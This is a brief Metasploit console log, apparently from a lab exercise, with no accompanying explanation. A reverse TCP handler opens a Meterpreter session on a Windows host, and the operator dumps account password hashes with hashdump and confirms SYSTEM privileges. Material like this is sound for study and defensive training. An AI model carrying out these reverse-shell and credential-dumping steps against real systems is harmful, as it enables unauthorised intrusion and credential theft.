 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9000
[*] Sending stage (206403 bytes) to 172.16.73.132
[*] Meterpreter session 5 opened (172.16.73.133:9000 → 172.16.73.132:49157
) at 2020-01-06 03:14:05 -0500
meterpreter > uuid
[+] UUID: 067eaf39342da692/x64=2/windows=1/2020-01-06T08:14:05Z
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
user:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
:::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM